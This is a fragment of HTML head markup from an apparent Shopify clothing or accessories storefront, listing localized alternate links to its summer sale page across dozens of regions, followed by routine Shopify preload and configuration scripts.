<link rel="alternate" hreflang="ms-CH" href="https://tsarbomba.com/ms-ch/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-CH" href="https://tsarbomba.com/es-ch/pages/venta-de-verano">
<link rel="alternate" hreflang="en-ES" href="https://tsarbomba.com/en-es/pages/summersale">
<link rel="alternate" hreflang="de-ES" href="https://tsarbomba.com/de-es/pages/sommersale">
<link rel="alternate" hreflang="es-ES" href="https://tsarbomba.com/es-es/pages/venta-de-verano">
<link rel="alternate" hreflang="fr-ES" href="https://tsarbomba.com/fr-es/pages/venteete">
<link rel="alternate" hreflang="hu-ES" href="https://tsarbomba.com/hu-es/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-ES" href="https://tsarbomba.com/ar-es/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-ES" href="https://tsarbomba.com/it-es/pages/saldiestivi">
<link rel="alternate" hreflang="ja-ES" href="https://tsarbomba.com/ja-es/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-ES" href="https://tsarbomba.com/ms-es/pages/jualanmusimpanas">
<link rel="alternate" hreflang="en-BE" href="https://tsarbomba.com/en-be/pages/summersale">
<link rel="alternate" hreflang="de-BE" href="https://tsarbomba.com/de-be/pages/sommersale">
<link rel="alternate" hreflang="fr-BE" href="https://tsarbomba.com/fr-be/pages/venteete">
<link rel="alternate" hreflang="hu-BE" href="https://tsarbomba.com/hu-be/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-BE" href="https://tsarbomba.com/ar-be/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-BE" href="https://tsarbomba.com/it-be/pages/saldiestivi">
<link rel="alternate" hreflang="ja-BE" href="https://tsarbomba.com/ja-be/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-BE" href="https://tsarbomba.com/ms-be/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-BE" href="https://tsarbomba.com/es-be/pages/venta-de-verano">
<link rel="alternate" hreflang="en-SA" href="https://tsarbomba.com/en-sa/pages/summersale">
<link rel="alternate" hreflang="de-SA" href="https://tsarbomba.com/de-sa/pages/sommersale">
<link rel="alternate" hreflang="fr-SA" href="https://tsarbomba.com/fr-sa/pages/venteete">
<link rel="alternate" hreflang="hu-SA" href="https://tsarbomba.com/hu-sa/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-SA" href="https://tsarbomba.com/ar-sa/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-SA" href="https://tsarbomba.com/it-sa/pages/saldiestivi">
<link rel="alternate" hreflang="ja-SA" href="https://tsarbomba.com/ja-sa/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-SA" href="https://tsarbomba.com/ms-sa/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-SA" href="https://tsarbomba.com/es-sa/pages/venta-de-verano">
<link rel="alternate" hreflang="en-NO" href="https://tsarbomba.com/en-no/pages/summersale">
<link rel="alternate" hreflang="de-NO" href="https://tsarbomba.com/de-no/pages/sommersale">
<link rel="alternate" hreflang="fr-NO" href="https://tsarbomba.com/fr-no/pages/venteete">
<link rel="alternate" hreflang="hu-NO" href="https://tsarbomba.com/hu-no/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-NO" href="https://tsarbomba.com/ar-no/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-NO" href="https://tsarbomba.com/it-no/pages/saldiestivi">
<link rel="alternate" hreflang="ja-NO" href="https://tsarbomba.com/ja-no/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-NO" href="https://tsarbomba.com/ms-no/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-NO" href="https://tsarbomba.com/es-no/pages/venta-de-verano">
<link rel="alternate" hreflang="en-NL" href="https://tsarbomba.com/en-nl/pages/summersale">
<link rel="alternate" hreflang="de-NL" href="https://tsarbomba.com/de-nl/pages/sommersale">
<link rel="alternate" hreflang="fr-NL" href="https://tsarbomba.com/fr-nl/pages/venteete">
<link rel="alternate" hreflang="hu-NL" href="https://tsarbomba.com/hu-nl/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-NL" href="https://tsarbomba.com/ar-nl/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-NL" href="https://tsarbomba.com/it-nl/pages/saldiestivi">
<link rel="alternate" hreflang="ja-NL" href="https://tsarbomba.com/ja-nl/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-NL" href="https://tsarbomba.com/ms-nl/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-NL" href="https://tsarbomba.com/es-nl/pages/venta-de-verano">
<link rel="alternate" hreflang="en-HU" href="https://tsarbomba.com/en-hu/pages/summersale">
<link rel="alternate" hreflang="hu-HU" href="https://tsarbomba.com/hu-hu/pages/nyaribolcso">
<link rel="alternate" hreflang="de-HU" href="https://tsarbomba.com/de-hu/pages/sommersale">
<link rel="alternate" hreflang="fr-HU" href="https://tsarbomba.com/fr-hu/pages/venteete">
<link rel="alternate" hreflang="ar-HU" href="https://tsarbomba.com/ar-hu/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-HU" href="https://tsarbomba.com/it-hu/pages/saldiestivi">
<link rel="alternate" hreflang="ja-HU" href="https://tsarbomba.com/ja-hu/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-HU" href="https://tsarbomba.com/ms-hu/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-HU" href="https://tsarbomba.com/es-hu/pages/venta-de-verano">
<link rel="alternate" hreflang="en-RO" href="https://tsarbomba.com/en-ro/pages/summersale">
<link rel="alternate" hreflang="de-RO" href="https://tsarbomba.com/de-ro/pages/sommersale">
<link rel="alternate" hreflang="fr-RO" href="https://tsarbomba.com/fr-ro/pages/venteete">
<link rel="alternate" hreflang="hu-RO" href="https://tsarbomba.com/hu-ro/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-RO" href="https://tsarbomba.com/ar-ro/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-RO" href="https://tsarbomba.com/it-ro/pages/saldiestivi">
<link rel="alternate" hreflang="ja-RO" href="https://tsarbomba.com/ja-ro/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-RO" href="https://tsarbomba.com/ms-ro/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-RO" href="https://tsarbomba.com/es-ro/pages/venta-de-verano">
<link rel="alternate" hreflang="en-MX" href="https://tsarbomba.com/en-mx/pages/summersale">
<link rel="alternate" hreflang="de-MX" href="https://tsarbomba.com/de-mx/pages/sommersale">
<link rel="alternate" hreflang="es-MX" href="https://tsarbomba.com/es-mx/pages/venta-de-verano">
<link rel="alternate" hreflang="fr-MX" href="https://tsarbomba.com/fr-mx/pages/venteete">
<link rel="alternate" hreflang="hu-MX" href="https://tsarbomba.com/hu-mx/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-MX" href="https://tsarbomba.com/ar-mx/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-MX" href="https://tsarbomba.com/it-mx/pages/saldiestivi">
<link rel="alternate" hreflang="ja-MX" href="https://tsarbomba.com/ja-mx/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-MX" href="https://tsarbomba.com/ms-mx/pages/jualanmusimpanas">
<link rel="alternate" hreflang="en-PT" href="https://tsarbomba.com/en-pt/pages/summersale">
<link rel="alternate" hreflang="de-PT" href="https://tsarbomba.com/de-pt/pages/sommersale">
<link rel="alternate" hreflang="fr-PT" href="https://tsarbomba.com/fr-pt/pages/venteete">
<link rel="alternate" hreflang="hu-PT" href="https://tsarbomba.com/hu-pt/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-PT" href="https://tsarbomba.com/ar-pt/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-PT" href="https://tsarbomba.com/it-pt/pages/saldiestivi">
<link rel="alternate" hreflang="ja-PT" href="https://tsarbomba.com/ja-pt/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-PT" href="https://tsarbomba.com/ms-pt/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-PT" href="https://tsarbomba.com/es-pt/pages/venta-de-verano">
<link rel="alternate" hreflang="en-HK" href="https://tsarbomba.com/en-hk/pages/summersale">
<link rel="alternate" hreflang="de-HK" href="https://tsarbomba.com/de-hk/pages/sommersale">
<link rel="alternate" hreflang="fr-HK" href="https://tsarbomba.com/fr-hk/pages/venteete">
<link rel="alternate" hreflang="hu-HK" href="https://tsarbomba.com/hu-hk/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-HK" href="https://tsarbomba.com/ar-hk/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-HK" href="https://tsarbomba.com/it-hk/pages/saldiestivi">
<link rel="alternate" hreflang="ja-HK" href="https://tsarbomba.com/ja-hk/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-HK" href="https://tsarbomba.com/ms-hk/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-HK" href="https://tsarbomba.com/es-hk/pages/venta-de-verano">
<link rel="alternate" hreflang="en-KW" href="https://tsarbomba.com/en-kw/pages/summersale">
<link rel="alternate" hreflang="de-KW" href="https://tsarbomba.com/de-kw/pages/sommersale">
<link rel="alternate" hreflang="fr-KW" href="https://tsarbomba.com/fr-kw/pages/venteete">
<link rel="alternate" hreflang="hu-KW" href="https://tsarbomba.com/hu-kw/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-KW" href="https://tsarbomba.com/ar-kw/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-KW" href="https://tsarbomba.com/it-kw/pages/saldiestivi">
<link rel="alternate" hreflang="ja-KW" href="https://tsarbomba.com/ja-kw/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-KW" href="https://tsarbomba.com/ms-kw/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-KW" href="https://tsarbomba.com/es-kw/pages/venta-de-verano">
<link rel="alternate" hreflang="en-IT" href="https://tsarbomba.com/en-it/pages/summersale">
<link rel="alternate" hreflang="de-IT" href="https://tsarbomba.com/de-it/pages/sommersale">
<link rel="alternate" hreflang="it-IT" href="https://tsarbomba.com/it-it/pages/saldiestivi">
<link rel="alternate" hreflang="fr-IT" href="https://tsarbomba.com/fr-it/pages/venteete">
<link rel="alternate" hreflang="hu-IT" href="https://tsarbomba.com/hu-it/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-IT" href="https://tsarbomba.com/ar-it/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="ja-IT" href="https://tsarbomba.com/ja-it/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-IT" href="https://tsarbomba.com/ms-it/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-IT" href="https://tsarbomba.com/es-it/pages/venta-de-verano">
<link rel="alternate" hreflang="en-CZ" href="https://tsarbomba.com/en-cz/pages/summersale">
<link rel="alternate" hreflang="de-CZ" href="https://tsarbomba.com/de-cz/pages/sommersale">
<link rel="alternate" hreflang="fr-CZ" href="https://tsarbomba.com/fr-cz/pages/venteete">
<link rel="alternate" hreflang="hu-CZ" href="https://tsarbomba.com/hu-cz/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-CZ" href="https://tsarbomba.com/ar-cz/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-CZ" href="https://tsarbomba.com/it-cz/pages/saldiestivi">
<link rel="alternate" hreflang="ja-CZ" href="https://tsarbomba.com/ja-cz/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-CZ" href="https://tsarbomba.com/ms-cz/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-CZ" href="https://tsarbomba.com/es-cz/pages/venta-de-verano">
<link rel="alternate" hreflang="en-JP" href="https://tsarbomba.com/en-jp/pages/summersale">
<link rel="alternate" hreflang="de-JP" href="https://tsarbomba.com/de-jp/pages/sommersale">
<link rel="alternate" hreflang="ja-JP" href="https://tsarbomba.com/ja-jp/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="fr-JP" href="https://tsarbomba.com/fr-jp/pages/venteete">
<link rel="alternate" hreflang="hu-JP" href="https://tsarbomba.com/hu-jp/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-JP" href="https://tsarbomba.com/ar-jp/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-JP" href="https://tsarbomba.com/it-jp/pages/saldiestivi">
<link rel="alternate" hreflang="ms-JP" href="https://tsarbomba.com/ms-jp/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-JP" href="https://tsarbomba.com/es-jp/pages/venta-de-verano">
<link rel="alternate" hreflang="en-GR" href="https://tsarbomba.com/en-gr/pages/summersale">
<link rel="alternate" hreflang="de-GR" href="https://tsarbomba.com/de-gr/pages/sommersale">
<link rel="alternate" hreflang="fr-GR" href="https://tsarbomba.com/fr-gr/pages/venteete">
<link rel="alternate" hreflang="hu-GR" href="https://tsarbomba.com/hu-gr/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-GR" href="https://tsarbomba.com/ar-gr/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-GR" href="https://tsarbomba.com/it-gr/pages/saldiestivi">
<link rel="alternate" hreflang="ja-GR" href="https://tsarbomba.com/ja-gr/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-GR" href="https://tsarbomba.com/ms-gr/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-GR" href="https://tsarbomba.com/es-gr/pages/venta-de-verano">
<link rel="alternate" hreflang="en-AT" href="https://tsarbomba.com/en-at/pages/summersale">
<link rel="alternate" hreflang="de-AT" href="https://tsarbomba.com/de-at/pages/sommersale">
<link rel="alternate" hreflang="fr-AT" href="https://tsarbomba.com/fr-at/pages/venteete">
<link rel="alternate" hreflang="hu-AT" href="https://tsarbomba.com/hu-at/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-AT" href="https://tsarbomba.com/ar-at/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-AT" href="https://tsarbomba.com/it-at/pages/saldiestivi">
<link rel="alternate" hreflang="ja-AT" href="https://tsarbomba.com/ja-at/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-AT" href="https://tsarbomba.com/ms-at/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-AT" href="https://tsarbomba.com/es-at/pages/venta-de-verano">
<link rel="alternate" hreflang="en-DK" href="https://tsarbomba.com/en-dk/pages/summersale">
<link rel="alternate" hreflang="de-DK" href="https://tsarbomba.com/de-dk/pages/sommersale">
<link rel="alternate" hreflang="fr-DK" href="https://tsarbomba.com/fr-dk/pages/venteete">
<link rel="alternate" hreflang="hu-DK" href="https://tsarbomba.com/hu-dk/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-DK" href="https://tsarbomba.com/ar-dk/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-DK" href="https://tsarbomba.com/it-dk/pages/saldiestivi">
<link rel="alternate" hreflang="ja-DK" href="https://tsarbomba.com/ja-dk/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-DK" href="https://tsarbomba.com/ms-dk/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-DK" href="https://tsarbomba.com/es-dk/pages/venta-de-verano">
<link rel="alternate" hreflang="en-MY" href="https://tsarbomba.com/en-my/pages/summersale">
<link rel="alternate" hreflang="ms-MY" href="https://tsarbomba.com/ms-my/pages/jualanmusimpanas">
<link rel="alternate" hreflang="de-MY" href="https://tsarbomba.com/de-my/pages/sommersale">
<link rel="alternate" hreflang="fr-MY" href="https://tsarbomba.com/fr-my/pages/venteete">
<link rel="alternate" hreflang="hu-MY" href="https://tsarbomba.com/hu-my/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-MY" href="https://tsarbomba.com/ar-my/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-MY" href="https://tsarbomba.com/it-my/pages/saldiestivi">
<link rel="alternate" hreflang="ja-MY" href="https://tsarbomba.com/ja-my/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="es-MY" href="https://tsarbomba.com/es-my/pages/venta-de-verano">
<link rel="alternate" hreflang="en-SE" href="https://tsarbomba.com/en-se/pages/summersale">
<link rel="alternate" hreflang="de-SE" href="https://tsarbomba.com/de-se/pages/sommersale">
<link rel="alternate" hreflang="fr-SE" href="https://tsarbomba.com/fr-se/pages/venteete">
<link rel="alternate" hreflang="hu-SE" href="https://tsarbomba.com/hu-se/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-SE" href="https://tsarbomba.com/ar-se/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-SE" href="https://tsarbomba.com/it-se/pages/saldiestivi">
<link rel="alternate" hreflang="ja-SE" href="https://tsarbomba.com/ja-se/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-SE" href="https://tsarbomba.com/ms-se/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-SE" href="https://tsarbomba.com/es-se/pages/venta-de-verano">
<link rel="alternate" hreflang="en-IL" href="https://tsarbomba.com/en-il/pages/summersale">
<link rel="alternate" hreflang="de-IL" href="https://tsarbomba.com/de-il/pages/sommersale">
<link rel="alternate" hreflang="fr-IL" href="https://tsarbomba.com/fr-il/pages/venteete">
<link rel="alternate" hreflang="hu-IL" href="https://tsarbomba.com/hu-il/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-IL" href="https://tsarbomba.com/ar-il/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-IL" href="https://tsarbomba.com/it-il/pages/saldiestivi">
<link rel="alternate" hreflang="ja-IL" href="https://tsarbomba.com/ja-il/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-IL" href="https://tsarbomba.com/ms-il/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-IL" href="https://tsarbomba.com/es-il/pages/venta-de-verano">
<link rel="alternate" hreflang="en-NZ" href="https://tsarbomba.com/en-nz/pages/summersale">
<link rel="alternate" hreflang="de-NZ" href="https://tsarbomba.com/de-nz/pages/sommersale">
<link rel="alternate" hreflang="fr-NZ" href="https://tsarbomba.com/fr-nz/pages/venteete">
<link rel="alternate" hreflang="hu-NZ" href="https://tsarbomba.com/hu-nz/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-NZ" href="https://tsarbomba.com/ar-nz/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-NZ" href="https://tsarbomba.com/it-nz/pages/saldiestivi">
<link rel="alternate" hreflang="ja-NZ" href="https://tsarbomba.com/ja-nz/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-NZ" href="https://tsarbomba.com/ms-nz/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-NZ" href="https://tsarbomba.com/es-nz/pages/venta-de-verano">
<link rel="alternate" hreflang="en-BL" href="https://tsarbomba.com/en-bl/pages/summersale">
<link rel="alternate" hreflang="de-BL" href="https://tsarbomba.com/de-bl/pages/sommersale">
<link rel="alternate" hreflang="fr-BL" href="https://tsarbomba.com/fr-bl/pages/venteete">
<link rel="alternate" hreflang="hu-BL" href="https://tsarbomba.com/hu-bl/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-BL" href="https://tsarbomba.com/ar-bl/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-BL" href="https://tsarbomba.com/it-bl/pages/saldiestivi">
<link rel="alternate" hreflang="ja-BL" href="https://tsarbomba.com/ja-bl/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-BL" href="https://tsarbomba.com/ms-bl/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-BL" href="https://tsarbomba.com/es-bl/pages/venta-de-verano">
<link rel="alternate" hreflang="en-PH" href="https://tsarbomba.com/en-ph/pages/summersale">
<link rel="alternate" hreflang="de-PH" href="https://tsarbomba.com/de-ph/pages/sommersale">
<link rel="alternate" hreflang="fr-PH" href="https://tsarbomba.com/fr-ph/pages/venteete">
<link rel="alternate" hreflang="hu-PH" href="https://tsarbomba.com/hu-ph/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-PH" href="https://tsarbomba.com/ar-ph/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-PH" href="https://tsarbomba.com/it-ph/pages/saldiestivi">
<link rel="alternate" hreflang="ja-PH" href="https://tsarbomba.com/ja-ph/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-PH" href="https://tsarbomba.com/ms-ph/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-PH" href="https://tsarbomba.com/es-ph/pages/venta-de-verano">
<link rel="alternate" hreflang="en-IN" href="https://tsarbomba.com/en-in/pages/summersale">
<link rel="alternate" hreflang="de-IN" href="https://tsarbomba.com/de-in/pages/sommersale">
<link rel="alternate" hreflang="fr-IN" href="https://tsarbomba.com/fr-in/pages/venteete">
<link rel="alternate" hreflang="hu-IN" href="https://tsarbomba.com/hu-in/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-IN" href="https://tsarbomba.com/ar-in/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-IN" href="https://tsarbomba.com/it-in/pages/saldiestivi">
<link rel="alternate" hreflang="ja-IN" href="https://tsarbomba.com/ja-in/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-IN" href="https://tsarbomba.com/ms-in/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-IN" href="https://tsarbomba.com/es-in/pages/venta-de-verano">
<link rel="alternate" hreflang="en-PE" href="https://tsarbomba.com/en-pe/pages/summersale">
<link rel="alternate" hreflang="de-PE" href="https://tsarbomba.com/de-pe/pages/sommersale">
<link rel="alternate" hreflang="fr-PE" href="https://tsarbomba.com/fr-pe/pages/venteete">
<link rel="alternate" hreflang="hu-PE" href="https://tsarbomba.com/hu-pe/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-PE" href="https://tsarbomba.com/ar-pe/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-PE" href="https://tsarbomba.com/it-pe/pages/saldiestivi">
<link rel="alternate" hreflang="ja-PE" href="https://tsarbomba.com/ja-pe/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-PE" href="https://tsarbomba.com/ms-pe/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-PE" href="https://tsarbomba.com/es-pe/pages/venta-de-verano">
<link rel="alternate" hreflang="en-TR" href="https://tsarbomba.com/en-tr/pages/summersale">
<link rel="alternate" hreflang="de-TR" href="https://tsarbomba.com/de-tr/pages/sommersale">
<link rel="alternate" hreflang="fr-TR" href="https://tsarbomba.com/fr-tr/pages/venteete">
<link rel="alternate" hreflang="hu-TR" href="https://tsarbomba.com/hu-tr/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-TR" href="https://tsarbomba.com/ar-tr/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-TR" href="https://tsarbomba.com/it-tr/pages/saldiestivi">
<link rel="alternate" hreflang="ja-TR" href="https://tsarbomba.com/ja-tr/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-TR" href="https://tsarbomba.com/ms-tr/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-TR" href="https://tsarbomba.com/es-tr/pages/venta-de-verano">
<link rel="alternate" hreflang="pl-PL" href="https://tsarbomba.com/pl-pl/pages/summersale">
<link rel="alternate" hreflang="en-PL" href="https://tsarbomba.com/en-pl/pages/summersale">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GR&shop_id=54081454255" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54081454255,"countryCode":"HK","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54081454255","merchantName":"Tsarbomba","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Tsarbomba","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"380bb19f428d31ccb2e74d9740011077","betas":["rich-media-storefront-analytics"],"domain":"tsarbomba.com","predictiveSearch":true,"shopId":54081454255,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tsarbomba.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.88563336"};
Shopify.country = "GR";
Shopify.theme = {"name":"New Theme QS-0227最终版","id":149028733184,"schema_name":"Enterprise","schema_version":"1.6.1","theme_store_id":1657,"role":"main"};
Shopify.theme.handle = "null";
